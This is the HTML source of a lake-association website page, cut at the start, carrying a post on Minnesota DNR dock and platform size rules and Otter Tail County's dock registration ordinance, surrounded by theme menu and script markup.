src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"DNR Shoreland Classifications\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/dnr-shoreland-classifications\/\" rel=\"bookmark\" title=\"DNR Shoreland Classifications\">DNR Shoreland Classifications<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/dockregulationsbalance\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Dock Regulations Balance  Public Water Use And Protection\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Docks-and-lifts-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Docks-and-lifts-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Docks-and-lifts-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dock Regulations Balance  Public Water Use And Protection\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/dockregulationsbalance\/\" rel=\"bookmark\" title=\"Dock Regulations Balance  Public Water Use And Protection\">Dock Regulations Balance  Public Water Use And Protection<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/minnesotainvasivespecieslaws\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Minnesota invasive species laws\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Check-AIS-Copy-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Check-AIS-Copy-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Check-AIS-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Minnesota invasive species laws\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/minnesotainvasivespecieslaws\/\" rel=\"bookmark\" title=\"Minnesota invasive species laws\">Minnesota invasive species laws<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_23_69691aa390dfd","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_23_69691aa390dfd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/ottertailcountyshorelandandseptic-systemordinancessurveyresults\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Otter Tail County Shoreland And Septic System Ordinances Survey Results\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/09\/Survey-5-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/09\/Survey-5-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/09\/Survey-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Otter Tail County Shoreland And Septic System Ordinances Survey Results\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/ottertailcountyshorelandandseptic-systemordinancessurveyresults\/\" rel=\"bookmark\" title=\"Otter Tail County Shoreland And Septic System Ordinances Survey Results\">Otter Tail County Shoreland And Septic System Ordinances Survey Results<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/openburning\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Open Burning OTC\"><img width=\"195\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Solid-waste-1-195x150.jpg\"   alt=\"\" title=\"Open Burning OTC\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/openburning\/\" rel=\"bookmark\" title=\"Open Burning OTC\">Open Burning OTC<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_23_69691aa390dfd","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_23_69691aa390dfd" id="td_uid_24_69691aa391e22" data-td_block_id="td_uid_23_69691aa390dfd" data-td_filter_value="" href="https://lakeadmin.org/category/regulation/">All</a><a class="mega-menu-sub-cat-td_uid_23_69691aa390dfd"  id="td_uid_25_69691aa391e3a" data-td_block_id="td_uid_23_69691aa390dfd" data-td_filter_value="27" href="https://lakeadmin.org/category/regulation/dnr/">DNR</a><a class="mega-menu-sub-cat-td_uid_23_69691aa390dfd"  id="td_uid_26_69691aa391e54" data-td_block_id="td_uid_23_69691aa390dfd" data-td_filter_value="26" href="https://lakeadmin.org/category/regulation/otccounty/">OTC County</a></div></div><div id=td_uid_23_69691aa390dfd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/2027-2/" rel="bookmark" class="td-image-wrap" title="Tool For MN Lake Health Information"><img width="208" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2023/01/MinnesotaWatersheds-3-208x150.jpg"   alt="" title="Tool For MN Lake Health Information" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/2027-2/" rel="bookmark" title="Tool For MN Lake Health Information">Tool For MN Lake Health Information</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/dnr-shoreland-classifications/" rel="bookmark" class="td-image-wrap" title="DNR Shoreland Classifications"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2022/11/DNR-Shoreland-Classifications-pic-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2022/11/DNR-Shoreland-Classifications-pic-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2022/11/DNR-Shoreland-Classifications-pic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="DNR Shoreland Classifications" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/dnr-shoreland-classifications/" rel="bookmark" title="DNR Shoreland Classifications">DNR Shoreland Classifications</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/mnlakeorganizationsandagencies/" rel="bookmark" class="td-image-wrap" title="Minnesota Lake Organizations and Agencies"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2022/02/Lake-country-logo-4-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2022/02/Lake-country-logo-4-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2022/02/Lake-country-logo-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Minnesota Lake Organizations and Agencies" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/mnlakeorganizationsandagencies/" rel="bookmark" title="Minnesota Lake Organizations and Agencies">Minnesota Lake Organizations and Agencies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/ottertailcountyshorelandandseptic-systemordinancessurveyresults/" rel="bookmark" class="td-image-wrap" title="Otter Tail County Shoreland And Septic System Ordinances Survey Results"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2020/09/Survey-5-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2020/09/Survey-5-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2020/09/Survey-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Otter Tail County Shoreland And Septic System Ordinances Survey Results" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/ottertailcountyshorelandandseptic-systemordinancessurveyresults/" rel="bookmark" title="Otter Tail County Shoreland And Septic System Ordinances Survey Results">Otter Tail County Shoreland And Septic System Ordinances Survey Results</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_69691aa390dfd" data-td_block_id="td_uid_23_69691aa390dfd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_69691aa390dfd" data-td_block_id="td_uid_23_69691aa390dfd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-860"><a href="https://lakeadmin.org/general-interest/">General Interest</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_27_69691aa394ed9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="td_uid_27_69691aa394ed9" ><script>var block_td_uid_27_69691aa394ed9 = new tdBlock();
block_td_uid_27_69691aa394ed9.id = "td_uid_27_69691aa394ed9";
block_td_uid_27_69691aa394ed9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_27_69691aa394ed9_rand","tdc_css_class":"td_uid_27_69691aa394ed9_rand","tdc_css_class_style":"td_uid_27_69691aa394ed9_rand_style"}';
block_td_uid_27_69691aa394ed9.td_column_number = "3";
block_td_uid_27_69691aa394ed9.block_type = "td_block_mega_menu";
block_td_uid_27_69691aa394ed9.post_count = "5";
block_td_uid_27_69691aa394ed9.found_posts = "8";
block_td_uid_27_69691aa394ed9.header_color = "";
block_td_uid_27_69691aa394ed9.ajax_pagination_infinite_stop = "";
block_td_uid_27_69691aa394ed9.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_27_69691aa394ed9);
</script><div id=td_uid_27_69691aa394ed9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/2027-2/" rel="bookmark" class="td-image-wrap" title="Tool For MN Lake Health Information"><img width="208" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2023/01/MinnesotaWatersheds-3-208x150.jpg"   alt="" title="Tool For MN Lake Health Information" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/2027-2/" rel="bookmark" title="Tool For MN Lake Health Information">Tool For MN Lake Health Information</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/get-the-lead-out/" rel="bookmark" class="td-image-wrap" title="Get The Lead Out"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2021/05/GTLO-Circle-Logo-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2021/05/GTLO-Circle-Logo-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2021/05/GTLO-Circle-Logo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Get The Lead Out" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/get-the-lead-out/" rel="bookmark" title="Get The Lead Out">Get The Lead Out</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/balancing-road-safety-with-road-salt/" rel="bookmark" class="td-image-wrap" title="Balancing Road Safety With Road Salt"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2020/01/road-salt-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2020/01/road-salt-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2020/01/road-salt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Balancing Road Safety With Road Salt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/balancing-road-safety-with-road-salt/" rel="bookmark" title="Balancing Road Safety With Road Salt">Balancing Road Safety With Road Salt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/radonpoisoning/" rel="bookmark" class="td-image-wrap" title="Am I At Risk for Radon Poisoning?"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2019/11/radon_enters_a_house-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2019/11/radon_enters_a_house-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2019/11/radon_enters_a_house-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Am I At Risk for Radon Poisoning?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/radonpoisoning/" rel="bookmark" title="Am I At Risk for Radon Poisoning?">Am I At Risk for Radon Poisoning?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/bigsunfishstunted/" rel="bookmark" class="td-image-wrap" title="Releasing big sunfish helps protect  against stunted population"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2019/10/sunfish-pic-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2019/10/sunfish-pic-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2019/10/sunfish-pic-100x70.jpg 100w, https://lakeadmin.org/wp-content/uploads/2019/10/sunfish-pic-564x385.jpg 564w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Releasing big sunfish helps protect  against stunted population" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/bigsunfishstunted/" rel="bookmark" title="Releasing big sunfish helps protect  against stunted population">Releasing big sunfish helps protect  against stunted population</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_27_69691aa394ed9" data-td_block_id="td_uid_27_69691aa394ed9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_27_69691aa394ed9" data-td_block_id="td_uid_27_69691aa394ed9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-859"><a href="https://lakeadmin.org/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lakeadmin.org/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="View all posts in DNR" class="entry-crumb" href="https://lakeadmin.org/category/regulation/dnr/">DNR</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dock Regulations Balance  Public Water Use And Protection</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-363" class="post-363 post type-post status-publish format-standard has-post-thumbnail category-dnr category-regulation" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Dock Regulations Balance  Public Water Use And Protection</h1>

                

                <div class="td-module-meta-info">
                                                                                                </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://lakeadmin.org/wp-content/uploads/2019/11/Docks-and-lifts-2.jpg" data-caption=""><img width="696" height="345" class="entry-thumb td-modal-image" src="https://lakeadmin.org/wp-content/uploads/2019/11/Docks-and-lifts-2-696x345.jpg" srcset="https://lakeadmin.org/wp-content/uploads/2019/11/Docks-and-lifts-2-696x345.jpg 696w, https://lakeadmin.org/wp-content/uploads/2019/11/Docks-and-lifts-2-300x149.jpg 300w, https://lakeadmin.org/wp-content/uploads/2019/11/Docks-and-lifts-2-768x381.jpg 768w, https://lakeadmin.org/wp-content/uploads/2019/11/Docks-and-lifts-2-324x160.jpg 324w, https://lakeadmin.org/wp-content/uploads/2019/11/Docks-and-lifts-2.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Docks and lifts (2)"/></a></div>            </div>

            
<p>Docks and dock platforms provide access to Minnesota&#8217;s lakes and
rivers, and are regulated to help protect public safety as well as aquatic
habitat.</p>



<p>As summer approaches, the Department of Natural Resources
encourages property owners and lake service provider businesses to review the
regulations, to ensure the equipment they own, sell or install is in
compliance.</p>



<p>Extensive dock systems may shade out important aquatic plants and
eliminate critical habitat where fish spawn, feed, grow and find shelter from
predators. They can also obstruct navigation or even create a safety hazard if
they are too large or improperly placed.</p>



<p>&#8220;The current regulations have been in existence for many
years, but not everyone is familiar with them,&#8221; said Jack Gleason, DNR
public waters hydrologist. &#8220;The DNR worked with property owners, public
water users, and business and industry representatives to develop these
regulations. They&#8217;re designed to balance the need for reasonable access to
public waters with habitat protection and safety.&#8221;</p>



<p>To ensure this balance, a dock may not be more than 8 feet wide
and may not be combined with other similar structures to create a wider dock.</p>



<p>A modest platform at the water end of a dock is allowed under
certain conditions. A single, temporary platform up to 120 square feet measured
separately from the access dock, or 170 square feet including the area of the
adjacent access dock, is allowed if the following conditions exist:</p>



<p>• The access dock must be 5 feet wide or less, and</p>



<p>• The dock must be on a lake with a shoreland classification of
General Development or Recreational Development.</p>



<p>Docks must not be a hazard to navigation, health or safety and
must allow the free flow of water. A dock should not close off part of the lake
or river to other users. Docks must also comply with any local ordinances.</p>



<p>A document about state dock requirements is available on the DNR
website.</p>



<p>The DNR website also contains links to other helpful information for
property owners about shoreline erosion control and restoration projects to
help improve water quality and fish and wildlife habitat.</p>



<p><strong>REMINDER- Dock and Riparian Use Ordinance</strong></p>



<p>Pursuant to the Use Ordinance the public is reminded to comply with the Otter Tail County Dock and Riparian Use Ordinance, a dock, pier, wharf, or boatlift must be registered with the Otter Tail County Land &amp; Resource Management Office before being moved from one body of water to another. Registration is free and easy. Call Otter Tail County at: 218-998-8113</p>



<p>“At the May 11, 2020 AIS Task Force Meeting members discussed the development of an Electronic Dock and Lift Registry. The Electronic Registry will be faster, more reliable, and easier to use. Members of the public will be able to register their equipment online from the comfort of their own home. Registrations will continue to be confirmed by the AIS Specialist.”</p>



<p>For more information visit the Otter Tail County <a href="https://ottertailcountymn.us/ordinance-policy/dock-and-riparian-use-ordinance/">webpage</a> or view the ordinance directly <a href="https://drive.google.com/file/d/19DH_A9nE45PofYXC1rcBRdp0hUpvk6Bq/view?usp=sharing" target="_blank" rel="noreferrer noopener">at Dock and Riparian Use Ordinance.</a></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lakeadmin.org/author/lakeadmin/">John Kruse</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="John Kruse"></span><meta itemprop="datePublished" content="2019-11-01T11:22:50+00:00"><meta itemprop="dateModified" content="2020-07-01T14:29:06-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lakeadmin.org/dockregulationsbalance/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lakeadmin.org/wp-content/uploads/2019/10/lakeadmin-logo-74-1-300x81.jpg"></span><meta itemprop="name" content="Lake Organization Administration"></span><meta itemprop="headline " content="Dock Regulations Balance  Public Water Use And Protection"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lakeadmin.org/wp-content/uploads/2019/11/Docks-and-lifts-2.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="397"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://lakeadmin.org/category/administration/">Administration</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://lakeadmin.org/category/ais/">AIS</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://lakeadmin.org/category/ais/aisinspection/">AIS Inspection</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://lakeadmin.org/category/ais/aisother/">AIS Other</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://lakeadmin.org/category/ais/algeabloom/">Algea bloom</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://lakeadmin.org/category/administration/organizationcreation/associationcreation/">Association Creation</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://lakeadmin.org/category/administration/communicationsadministration/">Communications</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://lakeadmin.org/category/ais/curlyleafpondweed/">Curly Leaf Pond Weed</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://lakeadmin.org/category/regulation/dnr/">DNR</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://lakeadmin.org/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://lakeadmin.org/category/ais/floweringrush/">Flowering Rush</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://lakeadmin.org/category/generalinterest/">General Interest</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://lakeadmin.org/category/howtodoit/">How To Do It</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://lakeadmin.org/category/lakeassociations/">Lake Associations</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://lakeadmin.org/category/lid/">LID</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://lakeadmin.org/category/administration/organizationcreation/lidcreation/">LID Creation</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://lakeadmin.org/category/administration/memberengagement/">Member Engagement</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://lakeadmin.org/category/administration/organizationcreation/">Organization Creation</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://lakeadmin.org/category/administration/organizationform/">Organization Form</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://lakeadmin.org/category/administration/organizationmanagement/">Organization Management</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://lakeadmin.org/category/administration/organizationtax/">organization Tax</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://lakeadmin.org/category/regulation/otccounty/">OTC County</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://lakeadmin.org/category/regulation/">Regulation</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://lakeadmin.org/category/ais/starrystonewort/">Starry Stonewort</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lakeadmin.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://lakeadmin.org/category/waterquality/">Water Quality</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://lakeadmin.org/category/waterquality/water-quality/">Water-Quality</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://lakeadmin.org/category/ais/zebramussels/">Zebra Mussels</a>
</li>
			</ul>

			</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_content">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://lakeadmin.org/"><img class="td-retina-data" src="https://lakeadmin.org/wp-content/uploads/2019/10/lakeadmin-logo-1-300x133.jpg" data-retina="https://lakeadmin.org/wp-content/uploads/2019/10/logo-just-spikes.jpg" alt="" title="" width="" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Everything Lake Organization Administration<div class="footer-email-wrap">Contact us: <a href="mailto:lakehelp2@gmail.com">lakehelp2@gmail.com</a></div></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69691aa399fe0
    -->

    <script type="text/javascript" src="https://lakeadmin.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lakeadmin.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://lakeadmin.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
